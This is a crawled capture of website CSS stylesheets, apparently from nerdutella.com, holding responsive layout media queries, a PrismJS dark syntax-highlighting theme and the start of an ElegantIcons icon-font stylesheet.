30px;}.forum_l_inner.comment_l .forum_head {display: flex !important;}.forum_l_inner.comment_l .forum_head .nav.right {margin-top: 0px;}}@media (max-width: 670px) {.doc_subscribe_inner h2 {font-size: 30px;line-height: 40px;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 100px;left: 30px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 40px;right: 30px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 30px;left: 15px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 20px;}.forum-category-area .col-custom {width: 100%;}.community-post.forum-item {padding: 20px 15px 10px;}.footer_copyright .d-flex {display: block !important;text-align: center;}.footer_copyright .right .nav {justify-content: center;margin-top: 15px;}.community-post .post-content {padding: 0;}.doc_left_sidebarlist h2 {font-size: 24px;line-height: 1.5;}.footer_top .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.doc_right_mobile_menu {max-width: 250px;}.profile_info .p_info_item_inner .p_info_item h4 {font-size: 16px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 150px;}.error_img .two {margin: 0;}.error_img {height: 360px;}.doc_action_area, .simple_footer, .simple_footer .text-right {text-align: center !important;}.simple_footer .f_social_icon {padding-top: 5px;}.doc_action_area .action_btn {margin-top: 20px;}.doc_features_item_one img {margin-right: 15px;}.categories_guide_item {max-width: 370px;margin-left: auto;margin-right: auto;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.blog_grid_post {max-width: 400px;margin-left: auto;margin-right: auto;}.blog_grid_post img {width: 100%;}.blog_sidebar {margin-left: auto;margin-right: auto;}.pagination, .page_breadcrumb .breadcrumb {justify-content: center;}.blog_post_author {padding-right: 30px;}.page_breadcrumb {text-align: center;}.page_breadcrumb .date {float: none;}.page_breadcrumb {padding-top: 10px;padding-bottom: 10px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.mfp-with-zoom .mfp-container {padding-left: 15px;padding-right: 15px;}.doc_banner_area_two .flower {display: none;}.doc_banner_area_two .table_img {left: 0;}.img_modal.fade .pointing_img_container {padding: 20px;}.pointing_img_container .nav.list > li:nth-child(3) {left: auto !important;right: 35px;}.tooltip .tooltip-inner p {font-size: 14px;}.pointing_img_container .nav.list > li:nth-child(3).active .dropdown-menu {right: 34px;}.pointing_img_container .nav.list > li:nth-child(4) {left: 10px;}.pointing_img_container .nav.list > li:nth-child(1) {left: 0px;}.pointing_img_container .nav.list > li:nth-child(2) {right: 25px;}.img_pointing_content p + p {margin-top: 0;}.tour_info_content p {margin-bottom: 30px;}.just_question {display: none;}.tour_info_content .arrow {display: none;}.tour_intro_item .tour_info_content p {margin-bottom: 0;margin-top: 30px;}.code-toolbar .snippet .language-html {margin-bottom: 0;}.b_round.r_three {top: 60px;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 0;}.get_info_item {display: block !important;}.get_info_item .time, .get_info_item .media {width: 50%;}.get_info_inner .d-flex {display: flex !important;text-align: left;}.sign_inner {max-width: 100%;padding: 0 15px;}.recommended_topic_area .col-6 {max-width: 50%;flex: 0 0 50%;}.doc_community_item .doc_community_icon {margin-right: 0;margin-bottom: 25px;}}@media (max-height: 650px) {.help_form .modal-content {max-height: 640px;padding-top: 30px;padding-bottom: 30px;}.doc_banner_content h2 {font-size: 38px;}}@media (max-width: 576px) {.section-title-h2 {font-size: 30px;line-height: 40px;}.banner-area-6 .banner-shapes {display: none;}.banner-area-6 .banner-text {font-size: 18px;line-height: 24px;}.filter-tab-2 > ul > li a::after {bottom: -4px;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 30px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 60px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 30px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 50px;}.user-list-widget .widget-filter .table-sorting {padding: 0 5px 0 8px;min-width: 80px;margin-right: 5px;margin-top: 5px;}.blog_related_post, .blog_single_item, .comment_inner, .blog_comment_box {padding: 20px;}.feature-content-text h2 {font-size: 30px;line-height: 40px;}.feature-content-text hr {margin-top: 50px;margin-bottom: 30px;}.feature-one .img-content .bg-img {top: -29%;left: -32%;max-width: 550px;}.feature-one .img-content img:nth-child(2) {right: -35px;max-width: 300px;}.feature-two .img-content .bg-img {top: -27%;left: -24%;max-width: 550px;}.forum-post-widget .post-filter-widget .single-filter-item {margin-right: 20px;margin-top: 5px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 110px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 130px;}.single-forum-post-widget {display: block;}.single-forum-post-widget .post-reach {border-left: none;border-top: 1px solid #e6e6e6;margin-top: 10px;padding-left: 0px;display: flex;flex-wrap: wrap;}.single-forum-post-widget .post-reach > div:first-child {margin-top: 10px;}.single-forum-post-widget .post-reach > div {margin-right: 10px;}.newsletter-form-widget .form-group button {padding: 11px 18px;margin-left: 10px;}.newsletter-form-widget {padding: 40px 30px;}.newsletter-form-widget h2 {font-size: 30px;line-height: 35px;margin-top: 5px;}.forum-post-top .author-avatar img {max-width: 40px;}.mobile_main_menu .nav_btn, .action-button-container {display: none;}.question-icon {font-size: 40px;}.forum-post-content {padding-left: 52px;}.accepted-ans-mark span {display: none;}.best-answer {padding: 25px 30px 25px 25px;}.best-answer .accepted-ans-mark {margin-top: -50px;}.call-to-action .action-content-wrapper .action-title-wrap {justify-content: center;}.call-to-action .action-content-wrapper .action-title-wrap img {max-width: 80px;}.call-to-action .action-content-wrapper .action-title-wrap .action-title {font-size: 24px;}.call-to-action .action-content-wrapper .action_btn {margin-top: 20px;}.sticky-nav-doc .documentation_body {padding-top: 80px;}.doc_tag .nav-item .nav-link {margin: 0 2px 10px;}.documentation_tab .nav-item .nav-link {margin-top: 15px;padding: 0 8px 10px;}.documentation_tab {justify-content: center;}.footer_area .f_man_two {left: 0;}.footer_area .f_man {right: 0;}.doc_faq_info .card .card-body {padding-left: 15px;padding-right: 15px;}.doc_faq_info .card .card-header h2 button {padding-left: 15px;}.fact_navigation_info {padding-left: 20px;padding-right: 20px;}.doc_solution_area .all_doc_btn {padding: 20px 45px;}.doc_banner_area_two .girl, .doc_banner_area_one .five, .doc_banner_area_one .four {display: none;}.doc_banner_area_two .bord {right: 5px;}.doc_banner_text_two .banner_search_form {display: block;}.doc_banner_text_two .banner_search_form .search_btn {line-height: 70px;padding: 0 63px;margin-top: 20px;}.doc_banner_area_two {height: 790px;}.blog_classic_item .b_top_post_content {padding-left: 15px;padding-right: 15px;}.post_tag a {font-size: 14px;}.post_tag a + a {padding-left: 5px;}.blog_top_post .b_top_post_content h3 {font-size: 22px;line-height: 28px;}.video_icon {width: 60px;line-height: 63px;height: 60px;}.video_icon:before {transform: scale(1.3);}.breadcrumb_content .single_post_author .text .post_tag:before {display: none;}.breadcrumb_content .single_post_author .text .post_tag {padding-left: 0;}.toggle_btn, .toggle_body, .doc_accordion .card-header button {padding-left: 15px;padding-right: 15px;}.toggle_btn:before, .doc_accordion .card-header button i {right: 15px;}.message_alert i, .notice i {margin-right: 12px;}.message_alert, .notice {padding-left: 18px;padding-right: 18px;}.tooltip .tooltip-inner {max-width: 270px;padding: 15px;}.img_pointing.two {top: 20px;}.img_modal.fade .pointing_img_container {padding: 15px;}.caniuse_section_legend .caniuse_legend_list a {margin: 0 0 5px;}.image_pointer .pointing_img img {width: 100%;}.changelog_info .line {display: none;}.changelog_content {padding-left: 0;}.changelog_content span {max-width: 140px;margin-bottom: 8px;}.changelog_content p {display: block;}.icon_btn {margin-right: 15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn, .button_inner .icon_btn {margin-left: 5px;margin-right: 5px;}.button_inner .button_inner_one {margin-left: -5px;margin-right: -5px;}.blockquote_two {padding-left: 70px;padding-right: 20px;}.blockquote_two h5 {font-size: 18px;line-height: 33px;}.get_info_inner .d-flex {display: block !important;}.get_info_item .time, .get_info_item .media {width: 100%;}.get_info_item .time {margin: 6px 0 12px;}.breadcrumb_area {padding: 155px 0 115px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 90px;}.error_img {height: 230px;}.error_dot.three {display: none;}.mobile_main_menu .menu_toggle {margin-right: 8px;}.nav_btn {font-size: 14px;padding: 5px 15px;}.footer_top .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.p_125 {padding-top: 70px;padding-bottom: 70px;}.art-auto-size {height: 400px !important;}.video_list_area .art-video-player {height: 396px !important;}.video_list_area .video_list {margin-top: 80px;}.support_area .right {position: absolute;right: 0px;bottom: 0px;z-index: 1;}.support_area .left {z-index: 5;}.support_area .container {padding-top: 70px;padding-bottom: 70px;}}@media (max-width: 575px) {.banner-area-3 {padding: 200px 0 130px 0;}.banner-area-5 {padding-top: 0px;padding-bottom: 50px;}.badges-banner p {font-size: 18px;}.banner-area-3 .banner-shapes .shape:nth-child(1) img {width: 350px;}.banner-area-3 .banner-shapes .shape:nth-child(2) img {width: 230px;}.banner-area-3 .banner-shapes .shape:nth-child(3) img {width: 430px;}.banner-area-3 .banner-shapes .shape:nth-child(4) img {width: 330px;}.header_search_form-4 .input-wrapper .custom-select, .banner_search_form_two .custom-select {padding: 0px 18px 0 5px;height: 100%;font-size: 14px;}.banner_search_form_two button {padding: 5px 15px;}.header_search_form-4 .input-wrapper input, .banner_search_form_two .form-control {padding-left: 5px;padding-right: 5px;}.header_search_form-4 .input-wrapper .sub_btn {width: 50px;}.header_search_form-4 .input-wrapper .custom-select::after, .banner_search_form_two .custom-select::after {height: 6px;width: 6px;right: 7px;margin-top: -3px;}.page_breadcrumb {line-height: 35px;}.forum-page-content .communities-boxes {margin: inherit;}.communities-boxes {width: inherit;}.filter-tab-2 > ul > li, .topics-filter .nav .nav-item {line-height: 35px;}.post-header .category-menu {display: flex;flex-wrap: wrap;}.post-header .category-menu .dropdown-toggle {padding: 0 10px;}.user-list-widget .widget-filter > * {margin-top: 0;}.user-list-widget .widget-filter > * + * {margin-top: 8px;}.footer-6 .footer-shapes {display: none;}.forum-blog-area {padding-bottom: 40px;}.banner-title-h1 {font-size: 40px;line-height: 40px;}.single-question-widget .question-body .vote {margin-right: 15px;}.all-question-widget .widget-header {padding: 14px 20px 20px 15px;}.single-question-widget {padding: 20px 20px 25px 15px;}.single-question-widget .question-content .question-header .author-img {margin-right: 10px;}.single-question-widget .question-reach > div {padding: 5px 10px;}.single-question-widget .comment-bar {margin-left: 50px;margin-top: 20px;}.single-question-widget .comment-bar .action_btn {margin-left: 10px;}.single-question-widget .comment-bar img {margin-right: 5px;}.single-question-widget .comment-bar .action_btn {padding: 3px 15px;}.newsletter-form-widget-2 .action_btn {padding: 11px 18px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {max-width: 100px;}.h_item {max-width: 270px;margin: 0px auto 30px;}.video_list .video_list_inner .card .card-header button {padding: 11px 20px;}.video_popup_slider {padding-top: 70px;}.video_breadcrumb_area .breadcrumb_text {padding-top: 135px;}.video_slider_area .video-js {min-height: 325px;}.modal_slider_css .modal-dialog .modal-content .modal-body .quesiton_slider {padding: 0px 15px;}.blur .shortcode_info footer {filter: blur(0px);}.blur .breadcrumb_link {filter: blur(0px);}.pointing_img_container .nav.list > li .dropdown-menu {min-width: 260px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part {padding-left: 15px;padding-right: 15px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 {font-size: 18px;padding-right: 35px;}.pointing_img_container .nav.list > li .dropdown-menu .prev {margin-right: -20px;}.pointing_img_container .nav.list > li .dropdown-menu .bullets_pointing {margin-left: -10px;margin-right: -10px;}.pointing_img_container .nav.list > li .dropdown-menu .next {margin-left: -20px;}.blur .forum_footer_area {filter: blur(0px);}.blur .shortcode_title {filter: blur(0px);}.blur nav {filter: blur(0px);}.blur .image_pointer {filter: blur(0px);}.blur .doc_banner_area.search-banner-light {filter: blur(0px);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body h3 {display: none;}.data_table_area .col-sm-12 {flex: 0 0 100%;max-width: 100%;}.data_table_area .dataTables_info {text-align: center;}.pointing_img_container .nav.list > li:nth-child(2) {top: 0px;}.data_table_area .dataTables_paginate ul {justify-content: center;margin-top: 12px;}.doc_documentation_area {padding-bottom: 70px;}.shortcode_info {padding-top: 70px;}.shortcode_info .comment_inner {padding-top: 50px;}.card_tagged li {margin-bottom: 10px;}.card_tagged {margin-bottom: -10px;}.ab_wd a {display: block;}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_area {padding-top: 70px;padding-bottom: 70px;}.forum_footer_area .forum_footer_inner .col-lg-3 {margin-bottom: 30px;}.forum_footer_area .forum_footer_inner .col-lg-3:last-child {margin-bottom: 0px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.forum_l_inner.comment_l .forum_head .nav.right {display: block;}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu {width: 210px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body h6 {margin-right: 0px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body a {margin-right: 8px;display: inline-block;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav:hover li {margin-left: -12px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li {margin-left: -12px;}.list_pagination {display: block !important;}.list_pagination .left {text-align: center;margin-bottom: 10px;line-height: 26px;}.freelancing_list {padding-top: 70px;padding-bottom: 70px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;display: block;}.mission_inner .col-sm-6 {margin-bottom: 30px;}.forum_body .topic_list li .media .media-body .t_title .docbuzz {margin-left: 0px;margin-bottom: 5px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 8px;}.mission_inner {margin-bottom: -30px;}.forum_body_area {padding: 40px 14px 30px 15px;}.pb_100 {padding-bottom: 70px;}.common_question_area .question_menu .nav li {margin-bottom: 10px;}.common_question_area .question_menu .nav {margin-bottom: 50px;}.common_question_area {padding-top: 70px;padding-bottom: 70px;}.gallery-top .art-auto-size {height: 429px !important;}.forum_body .topic_list li {padding: 18px 15px 18px 15px;}.gallery-top .art-video-player {height: 380px !important;}.forum_l_inner .forum_head .left li {margin-right: 14px;}}@media (max-width: 550px) {.header_search_form .form-group {display: block;}.header_search_form .input-wrapper {margin-right: 0;max-width: 100%;}.header_search_form .header_form_submit {padding: 0 25px;}.header_search_keyword ul li a {padding: 0px 12px;}.header_search_keyword ul li {margin-right: 0;}.recommended_topic_area .col-6 {max-width: 100%;flex: 0 0 100%;}.doc_title p br {display: none;}.doc_round.two {top: 230px;}.doc_community_item .doc_entry_info .author_avatar {margin-right: 0;margin-bottom: 15px;}.doc_subscribe_inner {padding: 130px 15px;}.doc_subscribe_inner .doc_subscribe_form ul li {margin-right: 5px;}.doc_footer_menu li {margin-right: 5px;}.doc_footer_bottom .d-flex {display: block !important;text-align: center;}.recommended_item {padding-left: 20px;padding-right: 20px;}.forum_l_inner .forum_head .nav.right {display: none;}.forum_body .topic_list li .media .media-body h6 {margin-right: -14px;}.blog_comment_box {padding-top: 70px;}}@media (max-height: 550px) {.help_form .modal-content {max-height: 500px;padding-top: 30px;padding-bottom: 30px;}.help_form {height: auto;}}@media (max-width: 480px) {.doc_banner_area_dip .doc_banner_content h2 {font-size: 36px;}.slide_text h4 {font-size: 23px;}.pagination_inner .pagination li a {height: 28px;width: 28px;line-height: 27px;}.pagination_inner .pagination li:first-child {margin-right: 5px !important;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 5px;}.video_slider_area .video-js {min-height: 276px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {right: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal, .modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {height: 30px;width: 30px;line-height: 38px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {transform: scale(1);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .prev_car {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .next_car {right: 15px;}.video_popup_slider .popup_slick .item_modal_box {max-width: 270px;margin: auto;}.feedback_link .h_btn {padding: 1px 8px 0;}.pagination_inner .pagination li a {margin: auto;}.breadcrumb_link .bread_link_inner {display: block !important;}.footer_area.footer_two .footer_widgets .col-6 {max-width: 100%;flex: 100%;}.breadcrumb_link .bread_link_inner p {line-height: 26px;padding-bottom: 16px;}.forum_topic_list_inner .pagination_inner .pagination li {margin-right: 0px;text-align: center;}.topic_comment_list li .media {display: block;}.info_list li span {min-width: 100%;float: none;margin-bottom: 5px;display: block;}.topic_comment_list li .media .media-body .dropdown {top: -20px;}.topic_comment_list li .media .d-flex {padding-right: 0;margin-bottom: 15px;}.info_list li {margin-bottom: 20px;}.asking_area .asking_item {padding-bottom: 150px;padding-top: 70px;}.status_area .status_inner {padding: 30px 16px;}.social_option {padding-bottom: 5px;}.gallery-thumbs .item {padding: 0px 30px;}.doc_banner_area_dip {padding: 130px 0px 245px;}.doc_banner_area_dip .header_search_form .form-group {display: block;}.doc_banner_area_dip .header_search_form .input-wrapper {margin-right: 0px;margin-bottom: 20px;}.doc_banner_area_dip .header_search_keyword span {margin-bottom: 10px;}.doc_banner_area_dip .header_search_keyword ul li {margin-bottom: 10px;}.solution_item .media {display: block;}.solution_item .media .d-flex {padding-right: 0px;margin-bottom: 20px;}.main_title h2 {font-size: 26px;}.footer_three .col-6 {max-width: 100%;flex: 100%;}.footer_area.footer_three {padding-top: 70px;}.video_list .video_list_inner .card .card-header button {padding: 11px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 15px 25px 15px;}.video_list .video_list_inner .card .card-body .nav li a .media .d-flex {padding-right: 15px;}}@media (max-width: 450px) {.single-forum-post-widget .post-info .post-category {margin-top: 5px;}.feature-one .feature-content-text, .feature-two .feature-content-text {margin-top: 60px;}.doc_subscribe_inner .doc_subscribe_form .submit_btn {padding: 10px 20px;}.doc_subscribe_inner .doc_subscribe_form .input-fill:before {font-size: 16px;left: 13px;}.single-question-widget .comment-bar {margin-left: 10px;}.single-question-widget .comment-bar .action_btn {padding: 3px 13px;}.single-question-widget .question-reach {display: none;}.footer_area .f_man_two, .footer_area .f_man {display: none;}.footer_area .leaf {right: 0;}.footer_top .border_bottom {margin-top: 50px;}.blog_classic_item .b_top_post_content .p_bottom {display: block !important;}.blog_classic_item .b_top_post_content .post_author {margin-top: 15px;}blockquote, .blog_post_author {padding-left: 20px;padding-right: 20px;}.action_subscribe_form .form-group .s_btn {position: relative;padding: 17px 29px;margin-top: 20px;}.post_tag a + a {padding-left: 0;}.post_tag a + a:before {margin-right: 4px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.page_breadcrumb .breadcrumb .breadcrumb-item, .page_breadcrumb .date {font-size: 15px;padding-left: 0;}.breadcrumb-item + .breadcrumb-item::before {padding-right: 0.1rem;}.breadcrumb_area .banner_search_form .input-group {display: block;}.breadcrumb_area .banner_search_form .form-control, .breadcrumb_area .banner_search_form button {width: 100%;margin-bottom: 5px;border-radius: 4px;height: 50px;line-height: 50px;}.banner_search_form button {padding-top: 2px;padding-bottom: 2px;}.tab_shortcode .nav-tabs .nav-item .nav-link {padding: 8px 14px;}.doc_banner_area_one .one {left: 2px;}.doc_banner_area_one .two {right: 0;}.doc_banner_area_one .three {left: 89px;}.doc_banner_area_one .four {width: 90px;}.doc_banner_text h2 {font-size: 36px;}.doc_banner_text p {font-size: 16px;line-height: 1.5;}.doc_banner_area_two .table_img {width: 170px;}.doc_banner_area_two .bord {width: 160px;}.doc_banner_text_two h2 {font-size: 36px;}.breadcrumb_text h2 {font-size: 33px;line-height: 36px;}.blockquote {padding-left: 20px;}.blockquote_two h5 {font-size: 15px;line-height: 28px;}.blockquote_two .quote_icon, .doc_round.two {display: none;}.blockquote_two {padding-left: 15px;padding-right: 15px;}.doc_testimonial_slider .item h3 {font-size: 24px;line-height: 1.5;}.doc_img_slider .item img {max-width: 100%;}.doc_subscribe_inner .doc_subscribe_form .form-group {display: block;text-align: center;}.art-auto-size {height: 282px !important;}.video_list_area .art-video-player {height: 277px !important;}.art-video-player .art-mask .art-state {width: 70px !important;height: 70px !important;}.doc_banner_area_dip .header_search_keyword {justify-content: flex-start;}}@media (max-width: 370px) {.blog_post_author, .comment_box .post_comment .comment_author {display: block;}.blog_post_author .author_img, .comment_box .post_comment .comment_author .img_rounded {margin-right: 0;margin-bottom: 20px;}.social_option .like {margin-right: 5px;transition: all 300ms linear 0s;}.social_option .eye {margin-right: 5px;margin-bottom: 6px;}.comment_box .post_comment .reply_comment {padding-left: 0;}.help_text .help_info .help_item {width: 100%;}.footer_area .leaf {display: none;}.gallery-top .art-video-player {height: 245px !important;}.gallery-top .art-auto-size {height: 298px !important;}.footer_bottom {padding: 24px 0 22px;}.header_search_form .input-wrapper input {font-size: 14px;padding-left: 40px;}.header_search_form .input-wrapper i {font-size: 15px;left: 20px;}.video_list .video_list_inner .card .card-header button {font-size: 14px;}.footer_copyright .left p {font-size: 14px;}.footer_copyright .right ul li a {font-size: 14px;}.footer_copyright {padding: 28px 0px;}.footer_copyright .right .nav {margin-top: 10px;}.gallery-thumbs .item {padding: 0px 0px;}.footer_copyright .right ul li {margin-right: 15px;}}@media (min-width: 1500px) {.full-width-doc .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (min-width: 1200px) and (max-width: 1500px) {body.full-width-doc:not(.onepage-doc) .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (max-width: 360px) {.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 span {margin-left: 0px;}.pointing_img_container .nav.list > li.active .dropdown-menu {display: none;}}@media (max-width: 320px) {.author_option .author_img img {width: 100%;}.video_slider_area .video-js {min-height: 178px;}}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/prism.css
body_size: 2059
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
/**
 * prism.js Dark theme for JavaScript, CSS and HTML
 * Based on the slides of the talk “/Reg(exp){2}lained/”
 * @author Lea Verou
 */

code[class*="language-"],
pre[class*="language-"] {
	color: white;
	background: none;
	text-shadow: 0 -.1em .2em black;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	font-size: 1em;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}

pre[class*="language-"],
:not(pre) > code[class*="language-"] {
	background: hsl(30, 20%, 25%);
}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
	border: .3em solid hsl(30, 20%, 40%);
	border-radius: .5em;
	box-shadow: 1px 1px .5em black inset;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .15em .2em .05em;
	border-radius: .3em;
	border: .13em solid hsl(30, 20%, 40%);
	box-shadow: 1px 1px .3em -.1em black inset;
	white-space: normal;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: hsl(30, 20%, 50%);
}

.token.punctuation {
	opacity: .7;
}

.token.namespace {
	opacity: .7;
}

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol {
	color: hsl(350, 40%, 70%);
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: hsl(75, 70%, 60%);
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string,
.token.variable {
	color: hsl(40, 90%, 60%);
}

.token.atrule,
.token.attr-value,
.token.keyword {
	color: hsl(350, 40%, 70%);
}

.token.regex,
.token.important {
	color: #e90;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

.token.deleted {
	color: red;
}

pre[class*="language-"].line-numbers {
	position: relative;
	padding-left: 3.8em;
	counter-reset: linenumber;
}

pre[class*="language-"].line-numbers > code {
	position: relative;
	white-space: inherit;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em; /* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 1px solid #999;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

}

	.line-numbers-rows > span {
		display: block;
		counter-increment: linenumber;
	}

		.line-numbers-rows > span:before {
			content: counter(linenumber);
			color: #999;
			display: block;
			padding-right: 0.8em;
			text-align: right;
		}

div.code-toolbar {
	position: relative;
    -webkit-touch-callout: text;
    -webkit-user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}

div.code-toolbar > .toolbar {
	position: absolute;
	top: .3em;
	right: .2em;
	transition: opacity 0.3s ease-in-out;
	opacity: 0;
}

div.code-toolbar:hover > .toolbar {
	opacity: 1;
}

/* Separate line b/c rules are thrown out if selector is invalid.
   IE11 and old Edge versions don't support :focus-within. */
div.code-toolbar:focus-within > .toolbar {
	opacity: 1;
}

div.code-toolbar > .toolbar .toolbar-item {
	display: inline-block;
}

div.code-toolbar > .toolbar a {
	cursor: pointer;
}

div.code-toolbar > .toolbar button {
	background: none;
	border: 0;
	color: inherit;
	font: inherit;
	line-height: normal;
	overflow: visible;
	padding: 0;
	-webkit-user-select: none; /* for button */
	-moz-user-select: none;
	-ms-user-select: none;
}

div.code-toolbar > .toolbar a,
div.code-toolbar > .toolbar button,
div.code-toolbar > .toolbar span {
	color: #000;
	font-size: .8em;
	padding: 0 .5em;
	margin-right : 4px;
	margin-top : 3px;
	background: #ccc;
	box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);
	border-radius: .5em;
}

div.code-toolbar > .toolbar a:hover,
div.code-toolbar > .toolbar a:focus,
div.code-toolbar > .toolbar button:hover,
div.code-toolbar > .toolbar button:focus,
div.code-toolbar > .toolbar span:hover,
div.code-toolbar > .toolbar span:focus {
	color: inherit;
	text-decoration: none;
}

/* Fallback, in case JS does not run, to ensure the code is at least visible */
[class*='lang-'] script[type='text/plain'],
[class*='language-'] script[type='text/plain'],
script[type='text/plain'][class*='lang-'],
script[type='text/plain'][class*='language-'] {
	display: block;
	font: 100% Consolas, Monaco, monospace;
	white-space: pre;
	overflow: auto;
}

.token.punctuation.brace-hover,
.token.punctuation.brace-selected {
	outline: solid 1px;
}

.rainbow-braces .token.punctuation.brace-level-1,
.rainbow-braces .token.punctuation.brace-level-5,
.rainbow-braces .token.punctuation.brace-level-9 {
	color: #E50;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-2,
.rainbow-braces .token.punctuation.brace-level-6,
.rainbow-braces .token.punctuation.brace-level-10 {
	color: #0B3;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-3,
.rainbow-braces .token.punctuation.brace-level-7,
.rainbow-braces .token.punctuation.brace-level-11 {
	color: #26F;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-4,
.rainbow-braces .token.punctuation.brace-level-8,
.rainbow-braces .token.punctuation.brace-level-12 {
	color: #E0E;
	opacity: 1;
}



--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css
body_size: 4232
content:
@font-face {font-family: 'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before {font-family: 'ElegantIcons';content: attr(data-icon);speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, 